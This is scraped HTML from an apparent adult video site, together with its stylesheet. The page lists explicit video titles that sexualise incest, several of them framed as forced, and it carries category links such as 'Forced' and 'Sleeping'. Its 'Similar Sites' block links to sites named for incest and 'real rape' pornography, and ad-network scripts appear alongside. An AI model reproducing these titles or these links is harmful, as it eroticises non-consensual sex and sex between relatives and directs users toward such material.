                        
                        <li>
                            <a class="trd" href="/en/video/9093341419248734185/">
                                <div class="thumb-img">
                                    <img data-sg="7e3209d79baacfe9" src="/thumbs/185/9093341419248734185_0.jpg" alt="in desperate need, the horny old gent desires lurid incest with the russian wives."  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 144</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:29</span>
                                </div>
                                <p>in desperate need, the horny old gent desires lurid incest with the russian wives.</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942640620130697/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom is Horny and wants her step-son"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 29646</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:06</span>
                                </div>
                                <p>Mom is Horny and wants her step-son</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/17120153160149988563/">
                                <div class="thumb-img">
                                    <img data-sg="ed970097bb0574d3" src="/thumbs/563/17120153160149988563_0.jpg" alt="incezt - real momson webcam 2 - family sex pictures - a family that lays together porn"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 16400</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 23:16</span>
                                </div>
                                <p>incezt - real momson webcam 2 - family sex pictures - a family that lays together porn</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942637185648721/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" alt="Hot StepSis Gets Pounded By her Brother (tubewild.com)"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 552847</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:36</span>
                                </div>
                                <p>Hot StepSis Gets Pounded By her Brother (tubewild.com)</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482544865545752/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe25115018e18" src="/thumbs/752/1426482544865545752_0.jpg" alt="Cheating husband fucks duddy s daughters best associate father discipline"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 76</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:00</span>
                                </div>
                                <p>Cheating husband fucks duddy s daughters best associate father discipline</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1186787930598613007/">
                                <div class="thumb-img">
                                    <img data-sg="10785155c30d200f" src="/thumbs/7/1186787930598613007_0.jpg" alt="old4k old man penetrates insatiable minx and in the end facializes her"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 56</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:11</span>
                                </div>
                                <p>old4k old man penetrates insatiable minx and in the end facializes her</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942640738851505/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10fb7bdab1" src="/thumbs/505/3824942640738851505_0.jpg" alt="tylerblueko"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 29076</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 16:23</span>
                                </div>
                                <p>tylerblueko</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1349119878089189456/">
                                <div class="thumb-img">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg" alt="incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 56744</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:42</span>
                                </div>
                                <p>incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942640506690217/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10eda55aa9" src="/thumbs/217/3824942640506690217_0.jpg" alt="Surprise ..! my mother has a tail -second party-2005"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 51716</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 14.09.2017</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:55</span>
                                </div>
                                <p>Surprise ..! my mother has a tail -second party-2005</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1418581871181215045/">
                                <div class="thumb-img">
                                    <img data-sg="13afd0b22490b545" src="/thumbs/45/1418581871181215045_0.jpg" alt="Boy fucks his mom (real private homemade video)"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 33232</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:39</span>
                                </div>
                                <p>Boy fucks his mom (real private homemade video)</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942638876597924/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" alt="Rdv chez le psy"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 289930</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 19:44</span>
                                </div>
                                <p>Rdv chez le psy</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1743656312132751703/">
                                <div class="thumb-img">
                                    <img data-sg="1832b62d770a5157" src="/thumbs/703/1743656312132751703_0.jpg" alt="incezt - mother and son dad films incezt - latina daughter incest porn - family story sex movies"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 56614</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:58</span>
                                </div>
                                <p>incezt - mother and son dad films incezt - latina daughter incest porn - family story sex movies</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942640629760104/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10f4fb4068" src="/thumbs/104/3824942640629760104_0.jpg" alt="Dads pick up mother and daughter"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 720065</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:18</span>
                                </div>
                                <p>Dads pick up mother and daughter</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
         
                    </ul>
                    
                </div>
            
                <ul class="pages-navigation">
            
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next"><i class="la la-angle-right"></i></a></li>
                    
                </ul>
            <div class="searches-links">
                
                <div class="content">
                    
                    <ul>
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-video"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-video"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-video"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-video"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-video"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-video"></i> bestpornsites.cc</a></li>
                
                    </ul>
                
                </div>
                
            </div>
                
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        [#BANNER_CATEGORY_250_e5#]
                    </li> 
    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                   
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 3678 videos</span></a></li>
                        
                   
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 2468 videos</span></a></li>
                        
                   
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 1125 videos</span></a></li>
                        
                   
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span>Aunt</span> <span class="total"><i class="la la-video"></i> 265 videos</span></a></li>
                        
                   
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 5173 videos</span></a></li>
                        
                   
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span>Brother</span> <span class="total"><i class="la la-video"></i> 1248 videos</span></a></li>
                        
                   
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span>Brother Sister</span> <span class="total"><i class="la la-video"></i> 1135 videos</span></a></li>
                        
                   
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total"><i class="la la-video"></i> 516 videos</span></a></li>
                        
                   
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 431 videos</span></a></li>
                        
                   
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span>Dad</span> <span class="total"><i class="la la-video"></i> 1501 videos</span></a></li>
                        
                   
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span>Daddy</span> <span class="total"><i class="la la-video"></i> 4433 videos</span></a></li>
                        
                   
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span>Daughter</span> <span class="total"><i class="la la-video"></i> 2621 videos</span></a></li>
                        
                   
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 59 videos</span></a></li>
                        
                   
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total"><i class="la la-video"></i> 14634 videos</span></a></li>
                        
                   
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span>Father</span> <span class="total"><i class="la la-video"></i> 923 videos</span></a></li>
                        
                   
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span>Father Daughter</span> <span class="total"><i class="la la-video"></i> 278 videos</span></a></li>
                        
                   
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span>Father Son</span> <span class="total"><i class="la la-video"></i> 97 videos</span></a></li>
                        
                   
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 725 videos</span></a></li>
                        
                   
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total"><i class="la la-video"></i> 1446 videos</span></a></li>
                        
                   
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span>Grandpa</span> <span class="total"><i class="la la-video"></i> 755 videos</span></a></li>
                        
                   
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 812 videos</span></a></li>
                        
                   
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total"><i class="la la-video"></i> 564 videos</span></a></li>
                        
                   
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 523 videos</span></a></li>
                        
                   
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 868 videos</span></a></li>
                        
                   
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 141 videos</span></a></li>
                        
                   
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span>Hidden Cams</span> <span class="total"><i class="la la-video"></i> 21 videos</span></a></li>
                        
                   
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 1698 videos</span></a></li>
                        
                   
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span>Incest</span> <span class="total"><i class="la la-video"></i> 6932 videos</span></a></li>
                        
                   
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 3442 videos</span></a></li>
                        
                   
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total"><i class="la la-video"></i> 1668 videos</span></a></li>
                        
                   
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span>Mom Boy</span> <span class="total"><i class="la la-video"></i> 44 videos</span></a></li>
                        
                   
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span>Mom Son</span> <span class="total"><i class="la la-video"></i> 112 videos</span></a></li>
                        
                   
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span>Mother</span> <span class="total"><i class="la la-video"></i> 1749 videos</span></a></li>
                        
                   
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span>Mother Daughter</span> <span class="total"><i class="la la-video"></i> 518 videos</span></a></li>
                        
                   
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span>Old Man</span> <span class="total"><i class="la la-video"></i> 1085 videos</span></a></li>
                        
                   
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total"><i class="la la-video"></i> 673 videos</span></a></li>
                        
                   
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 177 videos</span></a></li>
                        
                   
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span>Russian Family</span> <span class="total"><i class="la la-video"></i> 1276 videos</span></a></li>
                        
                   
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span>Sister</span> <span class="total"><i class="la la-video"></i> 1743 videos</span></a></li>
                        
                   
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span>Sleeping</span> <span class="total"><i class="la la-video"></i> 141 videos</span></a></li>
                        
                   
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total"><i class="la la-video"></i> 268 videos</span></a></li>
                        
                   
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 171 videos</span></a></li>
                        
                   
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span>Teen Anal</span> <span class="total"><i class="la la-video"></i> 1082 videos</span></a></li>
                        
                   
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span>Teens</span> <span class="total"><i class="la la-video"></i> 479 videos</span></a></li>
                        
                   
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 1589 videos</span></a></li>
                        
                   
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span>Uncle</span> <span class="total"><i class="la la-video"></i> 659 videos</span></a></li>
                        
                   
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 117 videos</span></a></li>
                        
                   
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 261 videos</span></a></li>
                        
 
                    
                    </ul>
                        
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
                    
                    <li><a href="http://incest.pro" data-ct="2295281504"><span><i class="la la-angle-right"></i> Incest.pro Tube</span></a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"><span><i class="la la-angle-right"></i> top real incest videos</span></a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><span><i class="la la-angle-right"></i> realmomfuckson</span></a></li><li><a href="https://realmomsonincest.com/" data-ct="2537310081"><span><i class="la la-angle-right"></i> realmomsonincest</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-angle-right"></i> taboo the porn movie</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><span><i class="la la-angle-right"></i> incestsexxx.com</span></a></li><li><a href="https://bestrealincestporn.com/" data-ct="1925622226"><span><i class="la la-angle-right"></i> bestrealincestporn.com</span></a></li><li><a href="https://taboomomson.com/" data-ct="2289246678"><span><i class="la la-angle-right"></i> taboomomson.com</span></a></li><li><a href="https://realmomsonfuck.com/" data-ct="3633741106"><span><i class="la la-angle-right"></i> realmomsonfuck.com</span></a></li><li><a href="https://xxxincestsex.com" data-ct="2430981156"><span><i class="la la-angle-right"></i> XXXIncestSex</span></a></li><li><a href="https://familytabooporn.org/" data-ct="4237920855"><span><i class="la la-angle-right"></i> family taboo porn</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-angle-right"></i> Rape Porn</span></a></li><li><a href="https://realpornmomson.com/" data-ct="2150000733"><span><i class="la la-angle-right"></i> real porn mom son</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><span><i class="la la-angle-right"></i> RealIncestTube</span></a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><span><i class="la la-angle-right"></i> incestxxxhere.com</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-angle-right"></i> real rape videos</span></a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"><span><i class="la la-angle-right"></i> incesttaboo.org</span></a></li><li><a href="https://realmomsonsexvideos.com/" data-ct="4072184441"><span><i class="la la-angle-right"></i> realmomsonsexvideos.com</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-angle-right"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://pornfamily.org/" data-ct="1558760496"><span><i class="la la-angle-right"></i> pornfamily</span></a></li><li><a href="https://familyincest.name/" data-ct="1861330997"><span><i class="la la-angle-right"></i> FamilyIncest.name</span></a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"><span><i class="la la-angle-right"></i> rape porn videos</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-angle-right"></i> FamilyIncest.org</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-angle-right"></i> incesttubexxx.com</span></a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170"><span><i class="la la-angle-right"></i> realsexmomandson</span></a></li><li><a href="https://taboosonmom.com/" data-ct="1339689517"><span><i class="la la-angle-right"></i> taboosonmom.com</span></a></li><li><a href="https://incestvidsxxx.com/" data-ct="2336993691"><span><i class="la la-angle-right"></i> incestvidsxxx.com</span></a></li><li><a href="https://4krealrapeporn.com/" data-ct="2786576380"><span><i class="la la-angle-right"></i> 4k real rape porn</span></a></li><li><a href="https://xnxxmomson.com/" data-ct="2938653653"><span><i class="la la-angle-right"></i> xnxxmomson</span></a></li><li><a href="https://mom-son.com" data-ct="3327024566"><span><i class="la la-angle-right"></i> Mom Son Porn</span></a></li>
                    </ul>
    
                </div>
                
            </div>
                

            <div class="footer">
                
                <div class="content">
    
                    <p>Mom Boy Tube is an online adult entertainment site for adults 18 years and older. Featuring high-quality porn videos of sexy moms and young boys, Mom Boy Tube offers something for everyone. Here you can find videos of MILFs, Teens, lesbians and mature women taking part in romantic and hardcore sex scenes.

The site features a variety of genres such as lesbian, anal, kinky, and interracial to cater to everyone’s tastes. It also provides a range of HD porn videos with stunning visual effects, perfect audio, and amazing camera angles. With frequent updates, you can always find the hottest new releases.

If you want a site that has all the best mom and boy porn available, Mom Boy Tube is the place to be. Enjoy thousands of videos from various categories including solo, couple, threesome and group sex. Here you can also find thousands of cam girl shows and other adult entertainment.

Besides watching your favorite videos, you can also interact with other members, leave comments and rate videos. Moreover, you can join the community forum to discuss about any topic related to adult entertainment sites. With a clean and well-maintained user interface, Mom Boy Tube is the perfect destination for your adult entertainment needs. 

Mom Boy Tube is a great place to explore your wildest fantasies without limits. It provides premium content with great quality that you won’t find elsewhere. So, if you are an adult looking for exciting new videos to add to your adult collection, be sure to check out Mom Boy Tube – the best destination for all your porn needs! <br><br><br>&copy; 2021 <span>momsontube.pro</span>. All models were 18 years of age or older at the time of depiction. Mom Son Tube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>

                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                    
                </div>
    
            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>


        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f97be8ae448c47678978873db595b917","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Maven+Pro&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://momsontube.pro/css/styles.css
body_size: 3593
content:
body, .main-navigation a, .search-input, .searches-links a
{ background-color: rgb(26,26,26); }

.main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links, .searches-links a:hover, .sort-buttons a, .pages-navigation a, .view-all a, .list a, ul.video-links li a, ul.video-rating li a
{ background-color: rgb(16,16,16); }

.header, .main-navigation, img, .thumb-img, .b-300, .list span.total, .footer
{ background-color: rgb(46,46,46); }

.jcarousel-control-prev, .jcarousel-control-next,  .view-all a i, .list-network a i
{ background-color: rgb(66,66,66); }

.main-navigation a, .search-input, .searches-links a, .sort-buttons a, .pages-navigation a, .pages-navigation span, .view-all a, .list a, ul.video-links li a, ul.video-rating li a, .close, .bot-close, .timer, .footer a
{ border-color: rgb(66,66,66); }

.th-likes, .th-meta, .th-time
{ background-color: rgba(6,6,6,0.8); }

body, .search input::placeholder, .search button, .searches-links a, .sort-buttons a, .pages-navigation a, .pages-navigation span, .view-all a, .list span.total, .list-network a, .footer a
{ color: rgb(166,166,166); }

a:hover, .logo a span, .menu-toggle:hover, .search-toggle:hover, .menu-toggle.active, .search-toggle.active, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links a:hover i, ul.video-links li a i
{ color: rgb(115,202,161); }

#scroll-top, .jcarousel-control-prev:hover, .jcarousel-control-next:hover, .view-all a:hover i, .list-network a:hover i, .timer span
{ background-color: rgb(115,202,161); color: rgb(255,255,255); }

.main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links a:hover, .sort-buttons a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a:hover, .pages-navigation a.active, .pages-navigation li.active a, .view-all a:hover, .list a:hover, ul.video-links li a:hover, .close:hover, .bot-close:hover, .footer a:hover
{ border-color: rgb(115,202,161); }

a, .logo a, h1, h2, .menu-toggle, .search-toggle, .searches-links a:hover, .searches-links a i, .search input, .search button:hover, .th-meta, .th-time, .th-likes, a.jcarousel-control-prev, a.jcarousel-control-next, .sort-buttons a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a:hover, .pages-navigation a.active, .pages-navigation li.active a, .view-all a:hover, .view-all a i, .list a:hover span.total, .list-network a:hover, .list-network a i, .video-meta li a:hover, .video-meta li a i, .footer a:hover, .footer span
{ color: rgb(226,226,226); }

li.like a, li.like a i
{ color: rgb(36,166,146); }

li.like a:hover, li.like a:hover i, .th-likes i
{ color: rgb(46,186,166); border-color: inherit; }

li.dislike a, li.dislike a i
{ color: rgb(206,76,86); }

li.dislike a:hover, li.dislike a:hover i
{ color: rgb(226,96,106); border-color: inherit; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p, i { overflow: hidden; }

body, input { font-family: 'Maven Pro', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; transition: 0.1s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 26px; }

.wrapper { margin: 0 auto; width: 98%; max-width: 1100px; }

.content { margin: 0 auto; max-width: 940px; }

.header { padding-bottom: 5px; min-height: 45px; }
.header, .header .content { overflow: visible; position: relative; }

.logo { float: left; margin: 5px 10px 0 5px; }
.logo a { height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; text-align: center; line-height: 40px; width: 30px; margin: 5px 10px 0 10px; }
.menu-toggle { float: left; font-size: 24px; margin-right: 0; }
.search-toggle { float: right; font-size: 22px; }

.menu-toggle i, .search-toggle i { display: block; height: inherit; line-height: inherit; }

.main-navigation { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); border-radius: 0 5px 5px 0; padding: 10px 0 15px 0; position: absolute; top: 55px; left: 0; min-width: 200px; max-width: 300px; z-index: 10000; }
.main-navigation li { margin: 5px 15px 0 15px; }
.main-navigation a { border-style: solid; border-width: 2px; border-radius: 5px; height: 44px; line-height: 44px; font-size: 16px; padding: 0 20px; display: block; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: nne; clear: both; padding: 10px 10px 5px 10px; }
.search form { position: relative; }
.search-input { border-radius: 5px; height: 36px; line-height: 36px; border-width: 2px; border-style: solid; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.searches-links { padding: 11px 0 15px 0; text-align: center; }
.searches-links ul { max-height: 72px; margin: 0 8px; font-size: 0; }
.searches-links li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; font-size: 14px; }
.searches-links a { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 10px; display: block; height: 28px; line-height: 28px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.wide-br-300 { margin: 20px auto 0 auto; width: 300px; height: 100px; }
.wide-br-728 { display: none; margin: 20px auto 0 auto; width: 728px; height: 90px; }

.sort-buttons { padding: 10px 0 0 10px; }
.sort-buttons li { float: left; margin: 5px 5px 0 0; }
.sort-buttons a { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 10px; height: 30px; line-height: 30px; display: block; }

.thumbs { padding: 0 5px; }

.thumbs li a { display: block; margin: 20px 5px 0 5px; }
.thumb-img { position: relative; padding-bottom: 75%; border-radius: 5px; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
